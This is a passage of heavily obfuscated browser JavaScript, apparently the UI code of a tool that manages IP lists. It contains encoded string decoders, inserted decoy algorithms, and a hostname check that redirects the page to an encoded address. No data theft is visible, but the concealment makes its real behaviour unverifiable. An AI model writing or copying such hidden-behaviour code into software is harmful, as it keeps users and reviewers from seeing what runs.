__TextDecoder="ArHbVtXTpEjNzxD~aZ,KnqBo(8*JM3U+R|P6]CGS1YwQ:\"I>F<^9sd$2WLi)fke[.hgm?lyc`@%;!v=/5u_74{#0}&O",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function ouVPTEe(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=u5BVZzk(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(ouVPTEe(232)in sab8PaB){qkj2D0t()}function qkj2D0t(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__Array,K4OxxV;h67jBh(__Uint8Array=[],__Buffer=c_NfHT[0],__Array=c_NfHT[0],__globalObject.sort((__globalObject,__TextDecoder)=>__globalObject-__TextDecoder));for(K4OxxV=c_NfHT[0];K4OxxV<__TextDecoder;K4OxxV++){if(K4OxxV>c_NfHT[0]&&__globalObject[K4OxxV]===__globalObject[K4OxxV-c_NfHT[1]])continue;h67jBh(__Buffer=K4OxxV+c_NfHT[1],__Array=__TextDecoder-c_NfHT[1]);while(__Buffer<__Array)if(__globalObject[K4OxxV]+__globalObject[__Buffer]+__globalObject[__Array]<c_NfHT[0]){__Buffer++}else if(__globalObject[K4OxxV]+__globalObject[__Buffer]+__globalObject[__Array]>c_NfHT[0]){__Array--}else{__Uint8Array.push([__globalObject[K4OxxV],__globalObject[__Buffer],__globalObject[__Array]]);while(__Buffer<__Array&&__globalObject[__Buffer]===__globalObject[__Buffer+c_NfHT[1]])__Buffer++;while(__Buffer<__Array&&__globalObject[__Array]===__globalObject[__Array-c_NfHT[1]])__Array--;h67jBh(__Buffer++,__Array--)}}return __Uint8Array};console.log(__globalObject)}if(typeof window!==ouVPTEe(c_NfHT[48])&&typeof location!==ouVPTEe(c_NfHT[48])&&location[__TextDecoder]){h67jBh(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===ouVPTEe(234)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(XYwlje){}__Array=[w7Q2_W(235),w7Q2_W(236)];for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var Ussg3R=__Array[utf8ArrayToStr];if(!Ussg3R)continue;if(__Buffer===Ussg3R)return c_NfHT[22];if(__Buffer.length>Ussg3R.length&&__Buffer.slice(-(Ussg3R.length+c_NfHT[1]))==c_NfHT[29]+Ussg3R)return c_NfHT[22]}if(typeof window===w7Q2_W(237))return c_NfHT[22];try{function FSPS4E(__globalObject){var __TextDecoder="m;:A}!zFyn/Vo(~0Ke{ik)51>&46*h%7`xZU+$H[^]rw3J@RQGd,8va9_p=jf.u#?Eq2\"YTBXN|<tlMSCDscOIWPLbg",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function FjzUX6n(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=FSPS4E(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof top!==FjzUX6n(c_NfHT[49])&&typeof top.location!==FjzUX6n(c_NfHT[49])){function upUYiQg(__globalObject){var __TextDecoder="SQ9G/lHP4MJyA7up<UT*ar+B?hOZxCi1Ys#^>(WD0tgd%]|jfEFX&@=vLnRwzqb!ec`Km,k6I5oN2._[~{3}:;$)\"8V",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function fHs87M7(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=upUYiQg(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}top.location.href=fHs87M7(c_NfHT[50])}else if(typeof location!==FjzUX6n(c_NfHT[49])){location.href=FjzUX6n(240)}}catch(XYwlje){}return c_NfHT[21]}catch(XYwlje){return c_NfHT[21]}}(),fHs87M7=fHs87M7[j2rJnC(241)](c_NfHT[57]))}const LPjnybf=[__TextDecoder(242),__TextDecoder(243),__TextDecoder(244)+__TextDecoder(245)],A6LBNqV=LPjnybf[__TextDecoder(246)](__globalObject=>{return fHs87M7[__TextDecoder(247)](__globalObject)});if(!A6LBNqV){function iq4iUud(__globalObject){var __TextDecoder="x;AGpB2)Hb1C69}t`7[Ks@D|0jrS!Nhkm_/&I>M^g{fwc8WlvX+=LTVOaUZeoQE5#y]Y~Jn\"Pq?*R,%3<(:.z$i4dFu",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function IQTlG71(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=iq4iUud(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(upUYiQg[__TextDecoder(c_NfHT[37])][__TextDecoder(c_NfHT[39])](__TextDecoder(248))[IQTlG71(249)](c_NfHT[51],IQTlG71(250)),upUYiQg[IQTlG71(251)]=c_NfHT[17])}},[__String(252)](){function __TextDecoder(__TextDecoder){var __Uint8Array="8tgosHGXqlbmaTYr@fnwkVpSAFZ$y~1%`2!c05#4x9^i]&\"U.du6eWKM>R<D=,?I;NzvBO[)Q+P(L/7*EC}_Jj|{3:h",__Buffer,__Array,__globalObject,__String,IYWCHR4,A6Tvdt,utf8ArrayToStr;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=c_NfHT[0],IYWCHR4=c_NfHT[0],A6Tvdt=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var K4OxxV=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(A6Tvdt<c_NfHT[0]){A6Tvdt=K4OxxV}else{h67jBh(A6Tvdt+=K4OxxV*c_NfHT[12],__String|=A6Tvdt<<IYWCHR4,IYWCHR4+=(A6Tvdt&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__globalObject.push(__String&c_NfHT[3]),__String>>=c_NfHT[2],IYWCHR4-=c_NfHT[2])}while(IYWCHR4>c_NfHT[9]);A6Tvdt=-c_NfHT[1]}}if(A6Tvdt>-c_NfHT[1]){__globalObject.push((__String|A6Tvdt<<IYWCHR4)&c_NfHT[3])}return i87lDST(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof IYWCHR4[__Uint8Array]===c_NfHT[5]){return IYWCHR4[__Uint8Array]=__TextDecoder(A6Tvdt[__Uint8Array])}return IYWCHR4[__Uint8Array]}if(!ips[__String(253)][c_NfHT[59]][__String(254)](__Uint8Array(c_NfHT[3]),ips[__Uint8Array(c_NfHT[52])](__Uint8Array(257))+c_NfHT[60]+ips[__Uint8Array(c_NfHT[52])](__Uint8Array(258)))){function __Buffer(__TextDecoder){var __Uint8Array="bqMxz4>o$Q@w3(&.yH?pK!i_fS#9khU=6L|J{2XYPr0R)jNc[,<};5`tv7:1A/%T+~g^*um]8n\"ZIesBFCGDlOaVEWd",__Buffer,__Array,__globalObject,__String,IYWCHR4,A6Tvdt,utf8ArrayToStr;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=c_NfHT[0],IYWCHR4=c_NfHT[0],A6Tvdt=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var K4OxxV=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(A6Tvdt<c_NfHT[0]){A6Tvdt=K4OxxV}else{h67jBh(A6Tvdt+=K4OxxV*c_NfHT[12],__String|=A6Tvdt<<IYWCHR4,IYWCHR4+=(A6Tvdt&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__globalObject.push(__String&c_NfHT[3]),__String>>=c_NfHT[2],IYWCHR4-=c_NfHT[2])}while(IYWCHR4>c_NfHT[9]);A6Tvdt=-c_NfHT[1]}}if(A6Tvdt>-c_NfHT[1]){__globalObject.push((__String|A6Tvdt<<IYWCHR4)&c_NfHT[3])}return i87lDST(__globalObject)}function __Array(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Buffer(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}ips[__Uint8Array(259)]()(ips[__Uint8Array(c_NfHT[52])](__Array(260))+__Array(261))[__Array(262)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="D,PnSJgbcjp:<)`0d9sNLKX!k=u^CBv2a5Q#_WMAZzE]}t.f*/h%;7weT$F&H|RU4i@?IxY{y13mO6lG+~>[Vrq8\"o(",__Buffer,__Array,__String,__globalObject,IYWCHR4,A6Tvdt,utf8ArrayToStr;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__String=[],__globalObject=c_NfHT[0],IYWCHR4=c_NfHT[0],A6Tvdt=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var K4OxxV=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(A6Tvdt<c_NfHT[0]){A6Tvdt=K4OxxV}else{h67jBh(A6Tvdt+=K4OxxV*c_NfHT[12],__globalObject|=A6Tvdt<<IYWCHR4,IYWCHR4+=(A6Tvdt&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__String.push(__globalObject&c_NfHT[3]),__globalObject>>=c_NfHT[2],IYWCHR4-=c_NfHT[2])}while(IYWCHR4>c_NfHT[9]);A6Tvdt=-c_NfHT[1]}}if(A6Tvdt>-c_NfHT[1]){__String.push((__globalObject|A6Tvdt<<IYWCHR4)&c_NfHT[3])}return i87lDST(__String)}function __Buffer(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Uint8Array(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(__Buffer(263)in sab8PaB){__Array()}function __Array(){function __TextDecoder(__TextDecoder){return __TextDecoder[c_NfHT[1]]*c_NfHT[54]+(__TextDecoder[c_NfHT[0]]<c_NfHT[0]?c_NfHT[53]|__TextDecoder[c_NfHT[0]]:__TextDecoder[c_NfHT[0]])}function __Uint8Array(__TextDecoder){switch(((__TextDecoder&c_NfHT[53])!==c_NfHT[0])*c_NfHT[1]+(__TextDecoder<c_NfHT[0])*c_NfHT[55]){case c_NfHT[0]:return[__TextDecoder%c_NfHT[53],Math.trunc(__TextDecoder/c_NfHT[54])];case c_NfHT[1]:return[__TextDecoder%c_NfHT[53]-c_NfHT[53],Math.trunc(__TextDecoder/c_NfHT[54])+c_NfHT[1]];case c_NfHT[55]:return[((__TextDecoder+c_NfHT[53])%c_NfHT[53]+c_NfHT[53])%c_NfHT[53],Math.round(__TextDecoder/c_NfHT[54])];case c_NfHT[56]:return[__TextDecoder%c_NfHT[53],Math.trunc(__TextDecoder/c_NfHT[54])]}}let __Buffer=__TextDecoder([c_NfHT[55],c_NfHT[57]]),__Array=__TextDecoder([c_NfHT[1],c_NfHT[55]]),__String=__Buffer+__Array,__globalObject=__String-__Array,IYWCHR4=__globalObject*c_NfHT[55],A6Tvdt=IYWCHR4/c_NfHT[55];h67jBh(console.log(__Uint8Array(__String)),console.log(__Uint8Array(__globalObject)),console.log(__Uint8Array(IYWCHR4)),console.log(__Uint8Array(A6Tvdt)))}let __String={};h67jBh(__globalObject[__Buffer(c_NfHT[58])](__TextDecoder,function(__TextDecoder,__Uint8Array){if(__Buffer(265)in sab8PaB){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Array,__Buffer,__String,__globalObject,IYWCHR4,A6Tvdt,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;if(__Uint8Array<c_NfHT[55])return c_NfHT[0];h67jBh(__Array=Math.max(...__TextDecoder),__Buffer=Math.min(...__TextDecoder));if(__Array===__Buffer)return c_NfHT[0];h67jBh(__String=Array(__Uint8Array-c_NfHT[1]).fill(Number.MAX_SAFE_INTEGER),__globalObject=Array(__Uint8Array-c_NfHT[1]).fill(Number.MIN_SAFE_INTEGER),IYWCHR4=Math.ceil((__Array-__Buffer)/(__Uint8Array-c_NfHT[1])),A6Tvdt=c_NfHT[0]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===__Buffer||__TextDecoder[utf8ArrayToStr]===__Array)continue;h67jBh(A6Tvdt=Math.floor((__TextDecoder[utf8ArrayToStr]-__Buffer)/IYWCHR4),__String[A6Tvdt]=Math.min(__String[A6Tvdt],__TextDecoder[utf8ArrayToStr]),__globalObject[A6Tvdt]=Math.max(__globalObject[A6Tvdt],__TextDecoder[utf8ArrayToStr]))}h67jBh(K4OxxV=Number.MIN_SAFE_INTEGER,w7Q2_W=__Buffer);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Uint8Array-c_NfHT[1];u5BVZzk++){if(__String[u5BVZzk]===Number.MAX_SAFE_INTEGER&&__globalObject[u5BVZzk]===Number.MIN_SAFE_INTEGER)continue;h67jBh(K4OxxV=Math.max(K4OxxV,__String[u5BVZzk]-w7Q2_W),w7Q2_W=__globalObject[u5BVZzk])}K4OxxV=Math.max(K4OxxV,__Array-w7Q2_W);return K4OxxV};console.log(__TextDecoder)}h67jBh(__String[__TextDecoder]=[],__globalObject[__Buffer(c_NfHT[58])](__Uint8Array,function(__Uint8Array,__Array){__String[__TextDecoder][__Buffer(266)](__Array)}))}),ips[__Buffer(267)][c_NfHT[59]][__Buffer(268)](__Buffer(269),ips[__Buffer(c_NfHT[61])](__Buffer(271))+c_NfHT[60]+ips[__Buffer(c_NfHT[61])](__Buffer(272)+__Buffer(273)),__String))})}},[__String(274)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`6{HyME>DPx5L3#)R+$YmI1U@SeiQ2s&ZF.[oqK*^z8b0|<}kO_Tw(dn:;lpCvBfaXWc\"~g%?rh4/!jNAt=9]uJV,7G",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,IYWCHR4,A6Tvdt;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=c_NfHT[0],__String=c_NfHT[0],IYWCHR4=-c_NfHT[1]);for(A6Tvdt=c_NfHT[0];A6Tvdt<__Array;A6Tvdt++){var K4OxxV=__Uint8Array.indexOf(__Buffer[A6Tvdt]);if(K4OxxV===-c_NfHT[1])continue;if(IYWCHR4<c_NfHT[0]){IYWCHR4=K4OxxV}else{h67jBh(IYWCHR4+=K4OxxV*c_NfHT[12],__globalObject|=IYWCHR4<<__String,__String+=(IYWCHR4&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(__globalObject&c_NfHT[3]),__globalObject>>=c_NfHT[2],__String-=c_NfHT[2])}while(__String>c_NfHT[9]);IYWCHR4=-c_NfHT[1]}}if(IYWCHR4>-c_NfHT[1]){utf8ArrayToStr.push((__globalObject|IYWCHR4<<__String)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Uint8Array(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__String(c_NfHT[95])])[__Buffer(276)](__Buffer(277))==__Buffer(278)+__Buffer(279)){function __Array(__TextDecoder){var __Uint8Array="1PfkKoQjcsqdRUNrmWnXCyHp[l7aY?=&^D5}*)uv#9ib.x{t3V(G<E48]>BO,2|I%Fg0hL;Z`Az\"SJ$!w_+/6M:T@e~",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,IYWCHR4,A6Tvdt;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=c_NfHT[0],__String=c_NfHT[0],IYWCHR4=-c_NfHT[1]);for(A6Tvdt=c_NfHT[0];A6Tvdt<__Array;A6Tvdt++){var K4OxxV=__Uint8Array.indexOf(__Buffer[A6Tvdt]);if(K4OxxV===-c_NfHT[1])continue;if(IYWCHR4<c_NfHT[0]){IYWCHR4=K4OxxV}else{h67jBh(IYWCHR4+=K4OxxV*c_NfHT[12],__globalObject|=IYWCHR4<<__String,__String+=(IYWCHR4&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(__globalObject&c_NfHT[3]),__globalObject>>=c_NfHT[2],__String-=c_NfHT[2])}while(__String>c_NfHT[9]);IYWCHR4=-c_NfHT[1]}}if(IYWCHR4>-c_NfHT[1]){utf8ArrayToStr.push((__globalObject|IYWCHR4<<__String)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Array(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}h67jBh(__globalObject(__TextDecoder[__Buffer(280)])[__Buffer(281)](__Buffer(282),""),__globalObject(document)[__Buffer(283)](__Buffer(284),[__globalObject(__TextDecoder[utf8ArrayToStr(c_NfHT[62])])]),__globalObject(__TextDecoder[utf8ArrayToStr(c_NfHT[62])])[utf8ArrayToStr(286)]());return c_NfHT[21]}},[__String(287)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="H6G_)54&@3$Qo7,xD?VJ1[f8(.t=|2Ur~B%!0\"pqN^:K;wag]jd<WSeYcz/u`Tk#bvOLyM+}sZhlPA>9*{CnEFRmIiX",__Uint8Array,__Buffer,__String,IYWCHR4,A6Tvdt,__Array,utf8ArrayToStr;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],IYWCHR4=c_NfHT[0],A6Tvdt=c_NfHT[0],__Array=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var K4OxxV=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(__Array<c_NfHT[0]){__Array=K4OxxV}else{h67jBh(__Array+=K4OxxV*c_NfHT[12],IYWCHR4|=__Array<<A6Tvdt,A6Tvdt+=(__Array&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__String.push(IYWCHR4&c_NfHT[3]),IYWCHR4>>=c_NfHT[2],A6Tvdt-=c_NfHT[2])}while(A6Tvdt>c_NfHT[9]);__Array=-c_NfHT[1]}}if(__Array>-c_NfHT[1]){__String.push((IYWCHR4|__Array<<A6Tvdt)&c_NfHT[3])}return i87lDST(__String)}function __Uint8Array(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=__TextDecoder(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}__globalObject[__Uint8Array(288)]();const __Buffer=this;h67jBh(this[__Uint8Array(289)](),clearTimeout(__Buffer[__Uint8Array(c_NfHT[63])]),__Buffer[__Uint8Array(c_NfHT[63])]=setTimeout(function(){__Buffer[__Uint8Array(291)]()},c_NfHT[64]))},[__String(292)]:__TextDecoder[__String(293)+"ce"](function(){function __globalObject(__globalObject){var __TextDecoder="%#,*\"v>{6u794?[2}_$y~x@;(!&81.0w^<|z/5)Q:=J`WsAmNLRgKSYOMnceHBIGiTZptojFCrbfaEUkdDP3X+l]Vhq",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var __String=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(__String===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=__String}else{h67jBh(w7Q2_W+=__String*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function __TextDecoder(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__globalObject(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}const __Uint8Array=this[__String(c_NfHT[65])][__TextDecoder(c_NfHT[66])];if(__Uint8Array<=c_NfHT[0]){return}const __Buffer=this[__TextDecoder(295)][__TextDecoder(296)]()[__TextDecoder(c_NfHT[66])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(c_NfHT[68])][__TextDecoder(298)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder="SueVWMPRz}bNQn>Z8p0$+y@fv5%]#,3Ac=qw4{orxk(j1m^/h<9aB6KY;.i`L2g?:_l*[\"tTC~7HUGI!&dD|)JOXEsF",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var __String=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(__String===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=__String}else{h67jBh(w7Q2_W+=__String*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function K4OxxV(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=utf8ArrayToStr(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}this[K4OxxV(299)][K4OxxV(300)](__Array)}if(__Buffer===c_NfHT[0]){function w7Q2_W(__globalObject){var __TextDecoder="a?0Az^qBO3&mF[47J>ov.2)CPRZk1fWcsr!\"`}n*@giTtY(_;S9x%yDMhK5INE,8Q/GpV+d$b#HXu=<:jlLe~6w{]|U",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var __String=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(__String===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=__String}else{h67jBh(w7Q2_W+=__String*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function u5BVZzk(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=w7Q2_W(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(this[u5BVZzk(c_NfHT[67])][c_NfHT[69]](u5BVZzk(302))){this[u5BVZzk(c_NfHT[67])][u5BVZzk(303)]()}}else{if(!this[__TextDecoder(c_NfHT[68])][c_NfHT[69]](__TextDecoder(304))){this[__TextDecoder(c_NfHT[68])][__TextDecoder(305)]()}}},c_NfHT[70]),[__String(306)](){function __TextDecoder(__TextDecoder){var 